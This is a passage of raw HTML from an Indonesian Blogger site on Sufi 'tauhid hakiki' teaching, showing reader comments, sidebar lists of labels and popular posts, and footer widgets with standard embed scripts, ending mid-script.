<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDWvN90sVOZcKSmow_xORmViiYnD9LqQnpuLaOtICsoTrOcDKXmqjFj_71onSL4sAXjLQPtDZHzxupO0WgIXlpqMcWPdVI5h8YUkL7p7nLUp5yPLCVnYN5A8qbrdo9-Q/s45-c/Fotoku.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01709142515189618354' rel='nofollow'>Muaz Elhaaj</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4867883502003746325'>
<p>
Makasih mas atas penjelasannya. :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1376383357484#c4867883502003746325' title='comment permalink'>
13 Agustus, 2013 15:42
</a>
<span class='item-control blog-admin pid-70528058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4867883502003746325' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7547990354463102471'>
<a name='c7547990354463102471'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07746245067685082322" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7547990354463102471-07746245067685082322"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Jamal">

</a></span></div>
<a href='https://www.blogger.com/profile/07746245067685082322' rel='nofollow'>Jamal</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7547990354463102471'>
<p>
Assalamu &#39;alaikum Kang...<br />apakah saya bisa tau harus mulai dari mana belajar tauhid hakiki ini?<br /><br />saya sudah rindu...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1378691748256#c7547990354463102471' title='comment permalink'>
09 September, 2013 08:55
</a>
<span class='item-control blog-admin pid-408009312'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7547990354463102471' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5540187567939137669'>
<a name='c5540187567939137669'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5540187567939137669-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5540187567939137669'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Jamal.. <br />Mudah-mudahan tautan berikut bisa membantu :)<br /><a href="https://www.facebook.com/notes/sarang-muxlimo-pojok-tauhid/dasar-dasar-memahami-ilmu-tauhid-by-request/568408489869037l" rel="nofollow">Dasar-dasar Memahami Ilmu Tauhid</a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1380419420309#c5540187567939137669' title='comment permalink'>
29 September, 2013 08:50
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5540187567939137669' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/5982009216364326362' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/5982009216364326362/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uktdvMZNp1UPxRxvZb6Wvg8SY2VSui9VxISlqQ5bxLIpi9eyTPLMS9oHqase1XB9Btqv84T_9tKHhmvg3xbtI_XTf5Gw6GqvLVmLyo4447Nmw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/05/muhammad.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/05/muhammad.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
